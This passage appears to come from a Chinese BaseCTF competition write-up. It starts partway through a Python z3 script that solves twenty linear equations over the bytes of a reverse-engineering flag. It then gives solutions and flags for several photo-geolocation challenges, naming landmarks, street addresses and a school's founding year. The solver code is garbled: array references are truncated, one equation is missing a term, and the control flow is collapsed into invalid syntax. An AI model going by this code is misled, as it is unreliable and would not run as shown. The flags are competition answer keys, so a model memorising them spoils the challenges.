byte_14000A668[8 - 1 ] + 851 * byte_14000A668[7 - 1 ] + 758 * byte_14000A668[6 - 1 ] + 891 * byte_14000A668[5 - 1 ] + 575 * byte_14000A668[4 - 1 ] + 616 * byte_14000A668[3 - 1 ] + 860 * byte_14000A668[2 - 1 ] + 283 * byte_14000A668[1 - 1 ] == 913686 ,938 * byte_14000A668[20 - 1 ] + 490 * byte_14000A668[19 - 1 ] + 920 * byte_14000A668[18 - 1 ] + 50 * byte_14000A668[17 - 1 ] + 568 * byte_14000A668[16 - 1 ] + 68 * byte_14000A668[15 - 1 ] + 35 * byte_14000A668[14 - 1 ] + 708 * byte_14000A668[13 - 1 ] + 938 * byte_14000A668[12 - 1 ] + 718 *11 - 1 ] + 589 * byte_14000A668[10 - 1 ] + 954 * byte_14000A668[9 - 1 ] + 974 * byte_14000A668[8 - 1 ] + 62 * byte_14000A668[7 - 1 ] + 580 * byte_14000A668[6 - 1 ] + 80 * byte_14000A668[5 - 1 ] + 111 * byte_14000A668[4 - 1 ] + 151 * byte_14000A668[3 - 1 ] + 421 * byte_14000A668[2 - 1 ] + 148 * byte_14000A668[1 - 1 ] == 630335 ,908 * byte_14000A668[20 - 1 ] + 590 * byte_14000A668[19 - 1 ] + 668 * byte_14000A668[18 - 1 ] + 222 * byte_14000A668[17 - 1 ] + 489 * byte_14000A668[16 - 1 ] + 335 * byte_14000A668[15 - 1 ] + 778 * byte_14000A668[14 - 1 ] + 622 * byte_14000A668[13 - 1 ] + 95 * byte_14000A668[12 - 1 ] + 920 *11 - 1 ] + 932 * byte_14000A668[10 - 1 ] + 892 * byte_14000A668[9 - 1 ] + 409 * byte_14000A668[8 - 1 ] + 392 * byte_14000A668[7 - 1 ] + 11 * byte_14000A668[6 - 1 ] + 113 * byte_14000A668[5 - 1 ] + 948 * byte_14000A668[4 - 1 ] + 674 * byte_14000A668[3 - 1 ] + 506 * byte_14000A668[2 - 1 ] + 182 * byte_14000A668[1 - 1 ] == 707525 ,479 * byte_14000A668[20 - 1 ] + 859 * byte_14000A668[19 - 1 ] + 410 * byte_14000A668[18 - 1 ] + 399 * byte_14000A668[17 - 1 ] + 891 * byte_14000A668[16 - 1 ] + 266 * byte_14000A668[15 - 1 ] + 773 * byte_14000A668[14 - 1 ] + 624 * byte_14000A668[13 - 1 ] + 34 * byte_14000A668[12 - 1 ] + 479 *11 - 1 ] + 465 * byte_14000A668[10 - 1 ] + 728 * byte_14000A668[9 - 1 ] + 447 * byte_14000A668[8 - 1 ] + 427 * byte_14000A668[7 - 1 ] + 890 * byte_14000A668[6 - 1 ] + 570 * byte_14000A668[5 - 1 ] + 716 * byte_14000A668[4 - 1 ] + 180 * byte_14000A668[3 - 1 ] + 571 * byte_14000A668[2 - 1 ] + 707 * byte_14000A668[1 - 1 ] == 724203 ,556 * byte_14000A668[20 - 1 ] + 798 * byte_14000A668[19 - 1 ] + 380 * byte_14000A668[18 - 1 ] + 716 * byte_14000A668[17 - 1 ] + 71 * byte_14000A668[16 - 1 ] + 901 * byte_14000A668[15 - 1 ] + 949 * byte_14000A668[14 - 1 ] + 304 * byte_14000A668[13 - 1 ] + 142 * byte_14000A668[12 - 1 ] + 679 *11 - 1 ] + 459 * byte_14000A668[10 - 1 ] + 814 * byte_14000A668[9 - 1 ] + 282 * byte_14000A668[8 - 1 ] + 49 * byte_14000A668[7 - 1 ] + 873 * byte_14000A668[6 - 1 ] + 169 * byte_14000A668[5 - 1 ] + 437 * byte_14000A668[4 - 1 ] + 199 * byte_14000A668[3 - 1 ] + 771 * byte_14000A668[2 - 1 ] + 807 * byte_14000A668[1 - 1 ] == 688899 ,465 * byte_14000A668[20 - 1 ] + 898 * byte_14000A668[19 - 1 ] + 979 * byte_14000A668[18 - 1 ] + 198 * byte_14000A668[17 - 1 ] + 156 * byte_14000A668[16 - 1 ] + 831 * byte_14000A668[15 - 1 ] + 856 * byte_14000A668[14 - 1 ] + 322 * byte_14000A668[13 - 1 ] + 25 * byte_14000A668[12 - 1 ] + 35 *11 - 1 ] + 369 * byte_14000A668[10 - 1 ] + 917 * byte_14000A668[9 - 1 ] + 522 * byte_14000A668[8 - 1 ] + 654 * byte_14000A668[7 - 1 ] + 235 * byte_14000A668[6 - 1 ] + 385 * byte_14000A668[5 - 1 ] + 469 * byte_14000A668[4 - 1 ] + 231 * byte_14000A668[3 - 1 ] + 496 * byte_14000A668[2 - 1 ] + 83 * byte_14000A668[1 - 1 ] == 604784 ,305 * byte_14000A668[20 - 1 ] + 928 * byte_14000A668[19 - 1 ] + 260 * byte_14000A668[18 - 1 ] + 793 * byte_14000A668[17 - 1 ] + 787 * byte_14000A668[16 - 1 ] + 708 * byte_14000A668[15 - 1 ] + 758 * byte_14000A668[14 - 1 ] + 236 * byte_14000A668[13 - 1 ] + 688 * byte_14000A668[12 - 1 ] + 747 *11 - 1 ] + 711 * byte_14000A668[10 - 1 ] + 195 * byte_14000A668[9 - 1 ] + 50 * byte_14000A668[8 - 1 ] + 648 * byte_14000A668[7 - 1 ] + 787 * byte_14000A668[6 - 1 ] + 376 * byte_14000A668[5 - 1 ] + 220 * byte_14000A668[4 - 1 ] + 33 * byte_14000A668[3 - 1 ] + 194 * byte_14000A668[2 - 1 ] + 585 * byte_14000A668[1 - 1 ] == 665485 ,767 * byte_14000A668[20 - 1 ] + 573 * byte_14000A668[19 - 1 ] + 22 * byte_14000A668[18 - 1 ] + 909 * byte_14000A668[17 - 1 ] + 598 * byte_14000A668[16 - 1 ] + 588 * byte_14000A668[15 - 1 ] + 136 * byte_14000A668[14 - 1 ] + 848 * byte_14000A668[12 - 1 ] + 964 * byte_14000A668[11 - 1 ] + 311 *10 - 1 ] + 701 * byte_14000A668[9 - 1 ] + 653 * byte_14000A668[8 - 1 ] + 541 * byte_14000A668[7 - 1 ] + 443 * byte_14000A668[6 - 1 ] + 7 * byte_14000A668[5 - 1 ] + 976 * byte_14000A668[4 - 1 ] + 803 * byte_14000A668[3 - 1 ] + 273 * byte_14000A668[2 - 1 ] + 859 * byte_14000A668[1 - 1 ] == 727664 ,776 * byte_14000A668[20 - 1 ] + 59 * byte_14000A668[19 - 1 ] + 507 * byte_14000A668[18 - 1 ] + 164 * byte_14000A668[17 - 1 ] + 397 * byte_14000A668[16 - 1 ] + 744 * byte_14000A668[15 - 1 ] + 377 * byte_14000A668[14 - 1 ] + 768 * byte_14000A668[13 - 1 ] + 456 * byte_14000A668[12 - 1 ] + 799 *11 - 1 ] + 9 * byte_14000A668[10 - 1 ] + 215 * byte_14000A668[9 - 1 ] + 365 * byte_14000A668[8 - 1 ] + 181 * byte_14000A668[7 - 1 ] + 634 * byte_14000A668[6 - 1 ] + 818 * byte_14000A668[5 - 1 ] + 81 * byte_14000A668[4 - 1 ] + 236 * byte_14000A668[3 - 1 ] + 883 * byte_14000A668[2 - 1 ] + 95 * byte_14000A668[1 - 1 ] == 572015 ,873 * byte_14000A668[20 - 1 ] + 234 * byte_14000A668[19 - 1 ] + 381 * byte_14000A668[18 - 1 ] + 423 * byte_14000A668[17 - 1 ] + 960 * byte_14000A668[16 - 1 ] + 689 * byte_14000A668[15 - 1 ] + 617 * byte_14000A668[14 - 1 ] + 240 * byte_14000A668[13 - 1 ] + 933 * byte_14000A668[12 - 1 ] + 300 *11 - 1 ] + 998 * byte_14000A668[10 - 1 ] + 773 * byte_14000A668[9 - 1 ] + 484 * byte_14000A668[8 - 1 ] + 905 * byte_14000A668[7 - 1 ] + 806 * byte_14000A668[6 - 1 ] + 792 * byte_14000A668[5 - 1 ] + 606 * byte_14000A668[4 - 1 ] + 942 * byte_14000A668[3 - 1 ] + 422 * byte_14000A668[2 - 1 ] + 789 * byte_14000A668[1 - 1 ] == 875498 ,766 * byte_14000A668[20 - 1 ] + 7 * byte_14000A668[19 - 1 ] + 283 * byte_14000A668[18 - 1 ] + 900 * byte_14000A668[17 - 1 ] + 211 * byte_14000A668[16 - 1 ] + 305 * byte_14000A668[15 - 1 ] + 343 * byte_14000A668[14 - 1 ] + 696 * byte_14000A668[13 - 1 ] + 590 * byte_14000A668[12 - 1 ] + 736 *11 - 1 ] + 817 * byte_14000A668[10 - 1 ] + 603 * byte_14000A668[9 - 1 ] + 414 * byte_14000A668[8 - 1 ] + 828 * byte_14000A668[7 - 1 ] + 114 * byte_14000A668[6 - 1 ] + 845 * byte_14000A668[5 - 1 ] + 175 * byte_14000A668[4 - 1 ] + 212 * byte_14000A668[3 - 1 ] + 898 * byte_14000A668[2 - 1 ] + 988 * byte_14000A668[1 - 1 ] == 714759 ,220 * byte_14000A668[20 - 1 ] + 30 * byte_14000A668[19 - 1 ] + 788 * byte_14000A668[18 - 1 ] + 106 * byte_14000A668[17 - 1 ] + 574 * byte_14000A668[16 - 1 ] + 501 * byte_14000A668[15 - 1 ] + 366 * byte_14000A668[14 - 1 ] + 952 * byte_14000A668[13 - 1 ] + 121 * byte_14000A668[12 - 1 ] + 996 *11 - 1 ] + 735 * byte_14000A668[10 - 1 ] + 689 * byte_14000A668[9 - 1 ] + 998 * byte_14000A668[8 - 1 ] + 689 * byte_14000A668[7 - 1 ] + 729 * byte_14000A668[6 - 1 ] + 886 * byte_14000A668[5 - 1 ] + 860 * byte_14000A668[4 - 1 ] + 70 * byte_14000A668[3 - 1 ] + 466 * byte_14000A668[2 - 1 ] + 961 * byte_14000A668[1 - 1 ] == 778853 ,313 * byte_14000A668[20 - 1 ] + 748 * byte_14000A668[19 - 1 ] + 522 * byte_14000A668[18 - 1 ] + 864 * byte_14000A668[17 - 1 ] + 156 * byte_14000A668[16 - 1 ] + 362 * byte_14000A668[15 - 1 ] + 283 * byte_14000A668[14 - 1 ] + 49 * byte_14000A668[13 - 1 ] + 316 * byte_14000A668[12 - 1 ] + 79 *11 - 1 ] + 136 * byte_14000A668[10 - 1 ] + 299 * byte_14000A668[9 - 1 ] + 271 * byte_14000A668[8 - 1 ] + 604 * byte_14000A668[7 - 1 ] + 907 * byte_14000A668[6 - 1 ] + 540 * byte_14000A668[5 - 1 ] + 141 * byte_14000A668[4 - 1 ] + 620 * byte_14000A668[3 - 1 ] + 701 * byte_14000A668[2 - 1 ] + 866 * byte_14000A668[1 - 1 ] == 584591 ,922 * byte_14000A668[20 - 1 ] + 399 * byte_14000A668[19 - 1 ] + 425 * byte_14000A668[18 - 1 ] + 26 * byte_14000A668[17 - 1 ] + 159 * byte_14000A668[16 - 1 ] + 224 * byte_14000A668[15 - 1 ] + 438 * byte_14000A668[14 - 1 ] + 770 * byte_14000A668[13 - 1 ] + 144 * byte_14000A668[12 - 1 ] + 406 *11 - 1 ] + 110 * byte_14000A668[10 - 1 ] + 991 * byte_14000A668[9 - 1 ] + 749 * byte_14000A668[8 - 1 ] + 701 * byte_14000A668[7 - 1 ] + 646 * byte_14000A668[6 - 1 ] + 147 * byte_14000A668[5 - 1 ] + 979 * byte_14000A668[4 - 1 ] + 674 * byte_14000A668[3 - 1 ] + 999 * byte_14000A668[2 - 1 ] + 913 * byte_14000A668[1 - 1 ] == 717586 ,13 * byte_14000A668[20 - 1 ] + 537 * byte_14000A668[19 - 1 ] + 225 * byte_14000A668[18 - 1 ] + 421 * byte_14000A668[17 - 1 ] + 153 * byte_14000A668[16 - 1 ] + 484 * byte_14000A668[15 - 1 ] + 654 * byte_14000A668[14 - 1 ] + 743 * byte_14000A668[13 - 1 ] + 779 * byte_14000A668[12 - 1 ] + 74 *11 - 1 ] + 325 * byte_14000A668[10 - 1 ] + 439 * byte_14000A668[9 - 1 ] + 797 * byte_14000A668[8 - 1 ] + 41 * byte_14000A668[7 - 1 ] + 784 * byte_14000A668[6 - 1 ] + 269 * byte_14000A668[5 - 1 ] + 454 * byte_14000A668[4 - 1 ] + 725 * byte_14000A668[2 - 1 ] + 164 * byte_14000A668[1 - 1 ] == 537823 ,591 * byte_14000A668[20 - 1 ] + 210 * byte_14000A668[19 - 1 ] + 874 * byte_14000A668[18 - 1 ] + 204 * byte_14000A668[17 - 1 ] + 485 * byte_14000A668[16 - 1 ] + 42 * byte_14000A668[15 - 1 ] + 433 * byte_14000A668[14 - 1 ] + 176 * byte_14000A668[13 - 1 ] + 436 * byte_14000A668[12 - 1 ] + 634 *11 - 1 ] + 82 * byte_14000A668[10 - 1 ] + 978 * byte_14000A668[9 - 1 ] + 818 * byte_14000A668[8 - 1 ] + 683 * byte_14000A668[7 - 1 ] + 404 * byte_14000A668[6 - 1 ] + 562 * byte_14000A668[5 - 1 ] + 41 * byte_14000A668[4 - 1 ] + 789 * byte_14000A668[3 - 1 ] + 200 * byte_14000A668[2 - 1 ] + 220 * byte_14000A668[1 - 1 ] == 587367 ,584 * byte_14000A668[20 - 1 ] + 597 * byte_14000A668[19 - 1 ] + 928 * byte_14000A668[18 - 1 ] + 532 * byte_14000A668[17 - 1 ] + 902 * byte_14000A668[16 - 1 ] + 858 * byte_14000A668[15 - 1 ] + 820 * byte_14000A668[14 - 1 ] + 240 * byte_14000A668[13 - 1 ] + 124 * byte_14000A668[12 - 1 ] + 899 *11 - 1 ] + 848 * byte_14000A668[10 - 1 ] + 822 * byte_14000A668[9 - 1 ] + 409 * byte_14000A668[8 - 1 ] + 491 * byte_14000A668[7 - 1 ] + 587 * byte_14000A668[6 - 1 ] + 715 * byte_14000A668[5 - 1 ] + 410 * byte_14000A668[4 - 1 ] + 268 * byte_14000A668[3 - 1 ] + 721 * byte_14000A668[2 - 1 ] + 915 * byte_14000A668[1 - 1 ] == 842245 ,838 * byte_14000A668[20 - 1 ] + 434 * byte_14000A668[19 - 1 ] + 792 * byte_14000A668[18 - 1 ] + 649 * byte_14000A668[17 - 1 ] + 462 * byte_14000A668[16 - 1 ] + 170 * byte_14000A668[15 - 1 ] + 980 * byte_14000A668[14 - 1 ] + 15 * byte_14000A668[13 - 1 ] + 295 * byte_14000A668[12 - 1 ] + 495 *11 - 1 ] + 666 * byte_14000A668[10 - 1 ] + 934 * byte_14000A668[9 - 1 ] + 17 * byte_14000A668[8 - 1 ] + 69 * byte_14000A668[7 - 1 ] + 367 * byte_14000A668[6 - 1 ] + 780 * byte_14000A668[5 - 1 ] + 291 * byte_14000A668[4 - 1 ] + 834 * byte_14000A668[3 - 1 ] + 587 * byte_14000A668[2 - 1 ] + 133 * byte_14000A668[1 - 1 ] == 653127 ,41 * byte_14000A668[20 - 1 ] + 422 * byte_14000A668[19 - 1 ] + 420 * byte_14000A668[18 - 1 ] + 224 * byte_14000A668[17 - 1 ] + 475 * byte_14000A668[16 - 1 ] + 854 * byte_14000A668[15 - 1 ] + 233 * byte_14000A668[14 - 1 ] + 179 * byte_14000A668[13 - 1 ] + 620 * byte_14000A668[12 - 1 ] + 69 *11 - 1 ] + 42 * byte_14000A668[10 - 1 ] + 684 * byte_14000A668[9 - 1 ] + 300 * byte_14000A668[8 - 1 ] + 745 * byte_14000A668[7 - 1 ] + 894 * byte_14000A668[6 - 1 ] + 554 * byte_14000A668[5 - 1 ] + 495 * byte_14000A668[4 - 1 ] + 66 * byte_14000A668[3 - 1 ] + 316 * byte_14000A668[2 - 1 ] + 391 * byte_14000A668[1 - 1 ] == 533470 , )if solver.check() == sat:for i in range (20 )]print ("Solution found:" , solution)else :print ("No solution found" )print ('BaseCTF{' , end='' )for i in solution:print (chr (i), end='' )print ('}' , end='' )
图寻擂台 Aura 酱的旅行日记 <图寻擂台>
Aura 酱来旅游啦, 快来看看他到了什么地方吧
答案请使用如下格式 BaseCTF{XX省XX市XX区XX路XX号}
一血获得者可以抢占擂台, 成为第二次图寻题的出题人, 我们可能会通过邮箱联系你


百度识图
BaseCTF{四川省成都市成华区十里店路88号}
Aura 酱的旅行日记 III <图寻擂台>

趁着假期多出去走走,shengnan师傅选择了去山间避暑游玩,快来猜一猜是哪里吧!!!!!
Flag 格式: BaseCTF{XX省XX市XX县XX风景区}
截取熊猫识图

瓦屋
BaseCTF{四川省眉山市洪雅县瓦屋山风景区}
Aura 酱的旅行日记 IV <图寻擂台>

βl4ck5tar 师傅最近在玩黑神话,认为亢金龙非常帅,于是想起了曾经拍过的一张照片,你知道是哪里吗?
Flag 格式为: BaseCTF{XX省XX市XX区XX街XX景区}
BaseCTF{江苏省南京市秦淮区贡院街夫子庙景区}
Aura 酱的旅行日记 V <图寻擂台>

2024年是特殊的一年,前段时间正好是某位伟人的百廿诞辰,ZFronts师傅在旅行途中恰好拍下了这位伟人的铜像,你知道这些铜像分别位于哪里吗?
Flag 格式为: BaseCTF{XX省XX市XX区(景点名)-XX广场andXX陈列馆}
bing搜索 邓小平铜像
点开链接 发现所有信息
BaseCTF{四川省广安市广安区邓小平故里-邓小平铜像广场and邓小平故居陈列馆}

Aura 酱的旅行日记 VI <图寻擂台>
Aura的母校换校门了!你能猜到是哪个学校吗?并且找到建校时间。
Flag 格式: BaseCTF{XX省XX市XX区XX路XX号XX学校-建校时间XXXX年}

BaseCTF{山西省太原市迎泽区青年路49号太原市第五中学校-建校时间1906年}
